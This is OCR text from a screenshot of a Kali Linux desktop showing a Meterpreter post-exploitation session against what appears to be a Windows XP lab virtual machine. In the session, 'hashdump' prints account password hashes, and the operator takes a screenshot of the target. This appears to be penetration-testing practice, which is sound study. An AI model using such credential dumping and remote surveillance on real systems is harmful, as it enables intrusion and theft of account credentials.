 Applications Places Wed Apr 15, 1:58:13 PM root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ dcom + (~) (1 of 2) - VIM root@kali: ~
Search
Interface 2
============
Name : AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC : 08:00:27:59:e7:93
MTU : 1500
IPv4 Address : 192.168.1.4
IPv4 Netmask : 255.255.255.0
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
9c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:3d3b65f3b94ea929e03b1663b0e9b760:b7fa0d7754fb3229c63d40908e29
d177:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:ca136647c50491fefee6dffb2
9571cbd:::
xp_lab:1004:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > shreenshot
[-] Unknown command: shreenshot.
meterpreter > screenshot
Screenshot saved to: /root/rZiegEhP.jpeg
meterpreter >
VirtualBox VMs a.txt btscanner.log
out-1.ogv rZiegEhP.jpeg skype-install.deb
16 items, Free space: 86.2 GB
[Facebook - Iceweasel] [Oracle VM VirtualBo... root@kali: ~ XP [Running] - Oracle... Home Opening root